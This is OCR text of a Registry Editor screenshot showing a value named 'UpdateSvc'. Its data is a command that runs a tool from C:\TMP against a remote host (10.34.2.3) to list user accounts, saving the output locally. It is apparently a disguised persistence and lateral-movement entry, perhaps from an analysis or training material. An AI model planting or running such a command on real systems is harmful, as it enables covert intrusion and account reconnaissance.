 Registry Editor
Edit View Favorites Help
InstallA
Installe
Name Type
ab (Default) REG_SZ
Edit String
Value name:
UpdateSvc
Value data:
C:\TMP\p.exe -s \\10.34.2.3 'net user' > C:\TMP\o2.txt
OK Cancel
Notifica
OEMInf
OneDri
OOBE
OpenW
Parenta
Persona